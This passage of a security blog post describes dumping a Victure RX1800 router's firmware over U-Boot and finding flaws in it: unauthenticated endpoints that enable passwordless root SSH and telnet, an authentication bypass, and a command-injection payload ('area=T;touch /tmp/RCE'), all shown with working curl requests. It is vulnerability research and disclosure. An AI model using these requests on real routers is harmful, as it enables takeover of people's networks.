editenv - edit environment variable
env     - environment handling commands
fdt     - flattened device tree utility commands
go      - start application at address 'addr'
gpio    - query and control gpio pins
help    - print command description/usage
iminfo  - print header information for application image
itest   - return true/false on integer compare
loadb   - load binary file over serial line (kermit mode)
loads   - load S-Record file over serial line
loadx   - load binary file over serial line (xmodem mode)
loady   - load binary file over serial line (ymodem mode)
loop    - infinite loop on address range
md      - memory display
mm      - memory modify (auto-incrementing address)
mtdparts- define flash/nand partitions
mtkautoboot- Display MediaTek bootmenu
mtkboardboot- Boot MTK firmware
mtkload - MTK image loading utility
mtkupgrade- MTK firmware/bootloader upgrading utility
mw      - memory write (fill)
nm      - memory modify (constant address)
printenv- print environment variables
reset   - Perform RESET of the CPU
run     - run commands in an environment variable
saveenv - save environment variables to persistent storage
setenv  - set environment variables
setexpr - set environment variable as the result of eval expression
sf      - SPI flash sub-system
sleep   - delay execution for some time
source  - run script from memory
tftpboot- boot image via network using TFTP protocol
version - print monitor, compiler and linker version
After checking multiple commands, mtdparts and bdinfo seem to output interesting information
=> mtdparts
device nor0 , # parts = 5
 #: name                size            offset          mask_flags
 0: u-boot              0x00040000      0x00000000      0
 1: u-boot-env          0x00010000      0x00040000      0
 2: factory             0x00040000      0x00050000      0
 3: firmware            0x00f70000      0x00090000      0
 4: firmware_backup     0x01000000      0x01000000      0

active partition: nor0,0 - (u-boot) 0x00040000 @ 0x00000000

=> bdinfo
boot_params = 0x8FEB1230
memstart    = 0x80000000
memsize     = 0x10000000
flashstart  = 0x00000000
flashsize   = 0x00000000
flashoffset = 0x00000000
ethaddr     = (not set)
IP addr     = 192.168.1.1
baudrate    = 115200 bps
relocaddr   = 0x8FFB0000
reloc off   = 0x0FDB0000
it displays information about partitions on flash, Firmware or firmware backup one seems to be interesting
we can try to use sf command to read firmware from flash memory.
running sf command gives this output:
=> sf
sf - SPI flash sub-system

Usage:
sf probe [[bus:]cs] [hz] [mode] - init flash device on given SPI bus
                                  and chip select
sf read addr offset|partition len       - read `len' bytes starting at
                                          `offset' or from start of mtd
                                          `partition'to memory at `addr'
sf write addr offset|partition len      - write `len' bytes from memory
                                          at `addr' to flash at `offset'
                                          or to start of mtd `partition'
sf erase offset|partition [+]len        - erase `len' bytes from `offset'
                                          or from start of mtd `partition'
                                         `+len' round up `len' to block size
sf update addr offset|partition len     - erase and write `len' bytes from memory
                                          at `addr' to flash at `offset'
                                          or to start of mtd `partition'
sf protect lock/unlock sector len       - protect/unprotect 'len' bytes starting
                                          at address 'sector'

=>
and running sf read gives this:
=> sf read
No SPI flash selected. Please run `sf probe'
=> sf probe
SF: Detected mx25l25635f with page size 256 Bytes, erase size 64 KiB, total 32 MiB
=> sf read
sf read addr offset|partition len       - read `len' bytes starting at
                                          `offset' or from start of mtd
                                          `partition'to memory at `addr'
according to description of sf read we should be able to read from flash and write that into specific location in memory and based to the information we got from bdinfo and mtdparts
we know that memory starts at 0x80000000 address,
to avoid overwriting important stuff on memory, we can try to use higher address like 0x81000000
again description: sf read – we read LEN bytes starting at OFFSET and write to ADDR
arguments order: sf read addr offset|partition len
so correct command for us would be sf read 0x81000000 0x00090000 0x00f70000
Where 0x81000000 is address in memory where we write from flash, 0x00090000 is offset so we start reading right in the beginning of firmware partition and we read 0x00f70000 amount of bytes ]
since that’s what partition menu says
=> sf read 0x81000000 0x00090000 0x00f70000
device 0 offset 0x90000, size 0xf70000
SF: 16187392 bytes @ 0x90000 Read: OK
now we can use md command to print the content of the memory,
but before we do that we should configure logging in Tera Term
because once we display the memory we need to write a script to parse hex values from it
and craft the binary file
to do that teraterm have built in logging functionality
once we run it, it’s gonna take some time to print whole memory
=> md.b 0x8100000 0x00f70000
81000000: d0 0d fe ed 00 36 b1 b4 00 00 00 38 00 36 af d4    .....6.....8.6..
81000010: 00 00 00 28 00 00 00 11 00 00 00 10 00 00 00 00    ...(............
81000020: 00 00 00 6c 00 36 af 9c 00 00 00 00 00 00 00 00    ...l.6..........
81000030: 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00    ................
81000040: 00 00 00 03 00 00 00 04 00 00 00 5c 60 58 51 9d    ...........\`XQ.
81000050: 00 00 00 03 00 00 00 28 00 00 00 00 4d 49 50 53    .......(....MIPS
81000060: 20 4f 70 65 6e 57 72 74 20 46 49 54 20 28 46 6c     OpenWrt FIT (Fl
81000070: 61 74 74 65 6e 65 64 20 49 6d 61 67 65 20 54 72    attened Image Tr
81000080: 65 65 29 00 00 00 00 03 00 00 00 04 00 00 00 0c    ee).............
81000090: 00 00 00 01 00 00 00 01 69 6d 61 67 65 73 00 00    ........images..
810000a0: 00 00 00 01 6b 65 72 6e 65 6c 40 31 00 00 00 00    ....kernel@1....
810000b0: 00 00 00 03 00 00 00 1b 00 00 00 00 4d 49 50 53    ............MIPS
810000c0: 20 4f 70 65 6e 57 72 74 20 4c 69 6e 75 78 2d 34     OpenWrt Linux-4
810000d0: 2e 34 2e 31 39 38 00 00 00 00 00 03 00 36 82 1b    .4.198.......6..
810000e0: 00 00 00 1b 6d 00 00 80 00 60 91 cf 00 00 00 00    ....m....`......
810000f0: 00 00 00 6f fd ff ff a3 b7 7f ca 77 9a 1d cd 71    ...o.......w...q
81000100: 7d c6 32 0d 6c 11 9f 5d 7a 60 33 d1 10 30 85 45    }.2.l..]z`3..0.E
81000110: 05 51 af 18 fb 4a 36 d8 92 f3 8e 83 57 2b 2e 8e    .Q...J6.....W+..
81000120: 46 9f cb bb c7 92 e5 41 a6 cd 85 b8 05 e6 3e eb    F......A......>.
.....
.....
81f6ffd0: ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff    ................
81f6ffe0: ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff    ................
81f6fff0: ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff    ................
now I had to convert those hex bytes into actual binary file
to do that, I’ve started to write a script but then I thought someone should have made that already
and I was correct, I found this: https://github.com/gmbnomis/uboot-mdb-dump
which is exactly what I needed
so I cleaned up my log file, to only leave memory lines

and went to ubuntu VM and ran script there, also used binwalk to extract firmware from binary file
$ git clone https://github.com/gmbnomis/uboot-mdb-dump
Cloning into 'uboot-mdb-dump'...
remote: Enumerating objects: 13, done.
remote: Total 13 (delta 0), reused 0 (delta 0), pack-reused 13 (from 1)
Receiving objects: 100% (13/13), 9.88 KiB | 9.88 MiB/s, done.
Resolving deltas: 100% (3/3), done.
$ python3 uboot-mdb-dump/uboot_mdb_to_image.py < tt.log > firmware.bin
$ binwalk -e firmware.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Flattened device tree, size: 3584436 bytes, version: 17
228           0xE4            LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 13603168 bytes
3572800       0x368440        Flattened device tree, size: 10826 bytes, version: 17
And just like that, we’ve the whole firmware dumped from router
now, all we have to do is, look around, check source code and find vulnerabilities in it!
Achieving RCE – Vulnerabilities in Source Code
First thing I did was that I’ve checked Auth Logic, it compares username and password to local users username and password and I could not find anything Interesting.
After checking source code for a while (It’s all written in Lua)
I’ve discovered multiple interesting endpoints
Since most of this code is part of OpenWrt, I’ve ignored parts that seem to be original, I wanted to find code that Victure added into firmware.
Usually Routes were defined like this:
    page = entry({"admin", "opsw", "wizard.html"}, alias("admin", "wizard", "control"), nil)
    page.dependant = false
    page.sysauth = false
    page.sysauth_authenticator = "htmlauth"

    page = entry({"admin", "opsw", "mobwizard.html"}, alias("admin", "mobwizard", "control"), nil)
    page.dependant = false
    page.sysauth = false
    page.sysauth_authenticator = "htmlauth"
So I decided to search for sysauth = false to find where I could get access without authentication,

Those two endpoints were only ones that had .sysauth = false on the same line where route was defined, so I assumed it was made by Manufacturer of the router.
Functions as well were written in very strange and out of context way.
I’ve investigated both functions those endpoints were calling
function action_test was used to enable different types of services on router like telnet and ssh (Which is disabled by default), which is good way for us to achieve RCE since we know there’s no password on root user.
and user is not even allowed to set password on root user from anywhere, unless user hacks into router
so those endpoints will like backdoors until someone activates it
function action_test()
    local name = luci.http.formvalue("name")
    if name == 'enable' then
	fork_exec("/usr/sbin/TestActionEna.sh")
... SNIPPED ...
    elseif name == 'telnet' then
        fork_exec("uci set system.sysFunc.telnet_ena=1;uci commit system;/etc/init.d/bl_telnet start")
    elseif name == 'convert' then
        fork_exec("/etc/init.d/convert start")
    elseif name == 'killapp' then
        init_test()
    elseif name == 'ssh' then
        fork_exec("uci set dropbear.@dropbear[0].enable=1;uci commit dropbear;/etc/init.d/dropbear restart")
So, I’ve connected on Wi-Fi Network of the router and executed given commands
$ curl http://192.168.16.1/cgi-bin/luci/admin/system/test?name=ssh
{"msg":"ok"}
$ curl http://192.168.16.1/cgi-bin/luci/admin/system/test?name=telnet
{"msg":"ok"}

$ ssh [email protected] -o HostKeyAlgorithms=+ssh-rsa

BusyBox v1.25.1 () built-in shell (ash)

     _________
    /        /\      _    ___ ___  ___
   /  LE    /  \    | |  | __|   \| __|
  /    DE  /    \   | |__| _|| |) | _|
 /________/  LE  \  |____|___|___/|___|                      lede-project.org
 \        \   DE /
  \    LE  \    /  -----------------------------------------------------------
   \  DE    \  /    Reboot (17.01-SNAPSHOT, unknown)
    \________\/    -----------------------------------------------------------

=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@RX1800-2F3B:~#
then I connected to telnet and got root again 😅
telnet 192.168.16.1

Entering character mode
Escape character is '^]'.


RX1800-2F3B login: root


BusyBox v1.25.1 () built-in shell (ash)

     _________
    /        /\      _    ___ ___  ___
   /  LE    /  \    | |  | __|   \| __|
  /    DE  /    \   | |__| _|| |) | _|
 /________/  LE  \  |____|___|___/|___|                      lede-project.org
 \        \   DE /
  \    LE  \    /  -----------------------------------------------------------
   \  DE    \  /    Reboot (17.01-SNAPSHOT, unknown)
    \________\/    -----------------------------------------------------------

=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@RX1800-2F3B:~#
Now, as an attacker we could take over RX1800 router, only thing we require is access on Wi-Fi.
Then I went to action_ZeroSetting() function which seems to have authentication check built-it,
and it’s really strange because if whoever wrote this code wanted to authenticate users before allowing access on functional
why route was defined with .sysauth = false attribute
so… auth check function inside ZeroSetting and user.checkpasswd functions were looking like this:
	local username = luci.http.formvalue("username") or nil
	local userpwd = luci.http.formvalue("userpwd") or nil
	local checkUserPasswd= luci.sys.user.checkpasswd(username, userpwd)

	if checkUserPasswd == false then
			luci.http.prepare_content("application/json")
			luci.http.write_json({ Result='Auth Failed' })
			return
	end


--- Retrieve the current user password hash.
-- @param username	String containing the username to retrieve the password for
-- @return			String containing the hash or nil if no password is set.
-- @return			Password database entry
function user.getpasswd(username)
	local pwe = nixio.getsp and nixio.getsp(username) or nixio.getpw(username)
	local pwh = pwe and (pwe.pwdp or pwe.passwd)
	if not pwh or #pwh < 1 or pwh == "!" or pwh == "x" then
		return nil, pwe
	else
		return pwh, pwe
	end
end

--- Test whether given string matches the password of a given system user.
-- @param username	String containing the Unix user name
-- @param pass		String containing the password to compare
-- @return			Boolean indicating wheather the passwords are equal
function user.checkpasswd(username, pass)
	local pwh, pwe = user.getpasswd(username)
	if pwe then
		return (pwh == nil or nixio.crypt(pass, pwh) == pwh)
	end
	return false
end
Let’s break down this code real quick
Code gets parameters from request username and userpwd, if they are not set, default value is Nil (Null in other languages)
then checkpasswd is being called on that username and password,
which calls getpasswd function.
getpasswd function defines variable pwe
according to nixio docs
getsp returns Table containing:
namp = Name
expire = Expiration Date
flag = Flags
inact = Inactivity Date
lstchg = Last change
max = Maximum
min = Minimum
warn = Warning
pwdp = Password Hash
while getpw returns:
Table containing:
name = Name
uid = ID
gid = Group ID
passwd = Password
dir = Home directory
gecos = Information
shell = Shell
on next line pwh gets defined which equals to pwe and (pwe.pwdp or pwe.passwd)
Then retrived password is compared to user supplied one and result is returned
return (pwh == nil or nixio.crypt(pass, pwh) == pwh)
but, what if we never supply username and password?
Let’s try it, and to see if we bypassed authentication let’s try to call code right after auth check
	local action = luci.http.formvalue("action") or nil
    if action == 'GetRegStat' then
		dbg("into GetRegStat")
curl http://192.168.16.1/cgi-bin/luci/admin/system/ZeroSetting?action=GetRegStat
{"Result":"Setting Default Configuration"}
We didn’t get Auth Failed message which means We’ve bypassed authentication on given endpoint
I’ve tried to investigate why that would happen, so I wrote small script with similar logic and ran it inside router
Turns out, nil was never meant to be passed to nixios functions, because when nil is passed
local pwe = nixio.getsp and nixio.getsp(username) or nixio.getpw(username)
local pwh = pwe and (pwe.pwdp or pwe.passwd)
pwe variable is set to empty table,
from where pwh variable becomes nil
and this part of the code executes
if not pwh or #pwh < 1 or pwh == "!" or pwh == "x" then
		return nil, pwe
that nil later is compared to nil later becomes pwh in checkpasswd function and is being compared against nil
return (pwh == nil or nixio.crypt(pass, pwh) == pwh)
allowing attacker to bypass authentication on this given endpoint by simply not entering credentials.
and this endpoint have something really interesting, at the very bottom of action_ZeroSetting function
lives this interesting code
else

		local area = luci.http.formvalue("area") or nil
		if area then
			fork_exec("uci set system.Zero.area=" .. area);
		end
which read area parameter and executes system command with it, WITHOUT ANY FILTER!!!
and I was like, “You’re asking for it!”
so Simple unauthorized remote code execution looks like this:
curl "http://192.168.16.1/cgi-bin/luci/admin/system/ZeroSetting?area=T;touch /tmp/RCE"
we can confirm that command was executed from previously gained SSH or just get reverse shell 😅

This is already our 3rd vulnerability for this router.
the only thing that’s holding us is that we’re required to know Wi-Fi Password to exploit remote vulnerabilities we have.
so that made me think how does router set it’s AP password? also default gateway password seems to be same as AP password after initial setup.
So I’ve found File Called config_generate which ran only once if /etc/config/system didn’t existed and called script /sbin/Wireless
And content of /sbin/Wireless was part where password was created for AP
if [ ! -s /etc/config/system ]; then
	touch /etc/config/system
[SNIPPED]

	#boot wifi
        /sbin/Wireless boot

	#sleep
	/bin/sleepExe.sh &
fi

boot_wifi(){
	Mac4=`flash r /dev/mtd2 0x3FFF8 2 | tr -d '\n'`

	g24_ssid="Victure-"$Mac4
	nvram_set 2860 SSID1 $g24_ssid

	g5_ssid="Victure-"$Mac4"-5G"
	sed -i "s/LBLINK_AP_5G/$g5_ssid/g" /etc/wireless/mediatek/mt7915.dbdc.b1.dat

	wifiPasswd=`flash r /dev/mtd2 0x3FFF6 4 | tr [A-Z] [a-z] | tr -d '\n'`
	auth='WPAPSKWPA2PSK;OPEN;OPEN;OPEN'
	encryp='AES;NONE;NONE;NONE'

	nvram_set 2860 AuthMode $auth
	nvram_set 2860 EncrypType $encryp
	nvram_set 2860 WPAPSK1 $wifiPasswd

	sed -i "s/OPEN;OPEN;OPEN;OPEN/$auth/g" /etc/wireless/mediatek/mt7915.dbdc.b1.dat
	sed -i "s/NONE;NONE;NONE;NONE/$encryp/g" /etc/wireless/mediatek/mt7915.dbdc.b1.dat
	sed -i "s/WPAPSK1=12345678/WPAPSK1=$wifiPasswd/g" /etc/wireless/mediatek/mt7915.dbdc.b1.dat
}
I’ve ran the command which’s result is assigned to wifiPasswd and
as it turns out, AP Password is set by last 8 characters of MAC address of the router itself converted to lowercase!
I’ve double checked it, did the factory reset on the router password provided by “Wizard” setup was exactly same as last 8 characters of Mac Address.
And this is already a 4th vulnerability we’ve discovered in this post
for all of this and some more different vulnerabilities (which I might share in part two of this post) I’ve submitted CVE request and it’s pending!
Since there’s no fix for fixing the given vulnerabilities, one and only solution to defend your self is to fully shut down given router and replace it with more reputable brand.
We’ll that was one huge post, Happy Hacking!